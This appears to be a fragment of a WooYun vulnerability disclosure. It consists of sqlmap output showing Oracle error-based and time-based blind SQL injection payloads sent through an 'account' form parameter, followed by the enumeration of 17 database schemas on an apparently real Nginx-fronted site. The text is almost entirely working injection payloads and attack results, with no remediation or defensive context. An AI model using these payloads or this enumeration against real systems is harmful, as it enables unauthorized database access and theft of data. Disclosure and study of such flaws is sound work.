 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: account=4111111111111111' AND 6916=(SELECT UPPER(XMLType(CHR(60)||C
HR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (69
16=6916) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(122)||CHR(113)||
CHR(113)||CHR(62))) FROM DUAL) AND 'Exrh'='Exrh&addr=3137 Laguna Street&contacto
r=1&email=sample@email.tst&fax=317-317-3137&fax_security=x&kind=00&loc=000000&na
me=wiovntur&passcheck=g00dPa$$w0rD&password=g00dPa$$w0rD&property=00&recruitintr
=1&schoolintr=1&tel=1&tel_security=x&website=http://&zip=94102
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: account=4111111111111111' AND 6337=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89
)||CHR(88)||CHR(81)||CHR(121),5) AND 'bidG'='bidG&addr=3137 Laguna Street&contac
tor=1&email=sample@email.tst&fax=317-317-3137&fax_security=x&kind=00&loc=000000&
name=wiovntur&passcheck=g00dPa$$w0rD&password=g00dPa$$w0rD&property=00&recruitin
tr=1&schoolintr=1&tel=1&tel_security=x&website=http://&zip=94102
---
[18:37:50] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[18:37:50] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:37:50] [INFO] fetching database (schema) names
[18:37:50] [INFO] the SQL query used returns 17 entries
[18:37:50] [INFO] resumed: BBS
[18:37:50] [INFO] resumed: CORE
[18:37:50] [INFO] resumed: DBSNMP
[18:37:50] [INFO] resumed: GQORS
[18:37:50] [INFO] resumed: GZZP
[18:37:50] [INFO] resumed: IPTV
[18:37:50] [INFO] resumed: NFRC
[18:37:50] [INFO] resumed: OEM_JOB168_CPXT
[18:37:50] [INFO] resumed: OUTLN
[18:37:50] [INFO] resumed: PERFSTAT
[18:37:50] [INFO] resumed: PIORS
[18:37:50] [INFO] resumed: SYS
[18:37:50] [INFO] resumed: SYSMAN
[18:37:50] [INFO] resumed: SYSTEM
[18:37:50] [INFO] resumed: TEST
[18:37:50] [INFO] resumed: TSMSYS
[18:37:50] [INFO] resumed: WMSYS
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
www.wooyun.org